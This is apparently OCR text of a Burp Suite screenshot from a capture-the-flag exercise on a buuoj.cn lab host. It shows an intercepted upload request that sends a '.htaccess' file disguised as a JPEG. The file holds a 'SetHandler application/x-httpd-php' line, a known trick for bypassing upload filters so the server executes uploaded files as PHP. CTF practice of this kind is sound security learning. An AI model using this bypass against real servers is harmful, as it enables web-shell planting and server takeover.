 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CSRF
Intercept HTTP history WebSockets history Options
Request to http://b2967016-769f-4930-826e-d14838d71de6.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: b2967016-769f-4930-826e-d14838d71de6.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------263016362329107490532856085283
8 Content-Length: 397
9 Origin: http://b2967016-769f-4930-826e-d14838d71de6.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://b2967016-769f-4930-826e-d14838d71de6.node4.buuoj.cn:81/
12 Cookie: UM_distinctid=17e9640b53f328-066a86b9a266ad8-4c3e237c-1fa400-17e9640b540688; PHPSESSID=0d8b21799971df82b2480b22bcdcf8b5
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------263016362329107490532856085283
16 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
17 Content-Type: image/jpeg
18
19 SetHandler application/x-httpd-php
20 -----------------------------263016362329107490532856085283
21 Content-Disposition: form-data; name="submit"
22
23 一键去世
24 -----------------------------263016362329107490532856085283--
25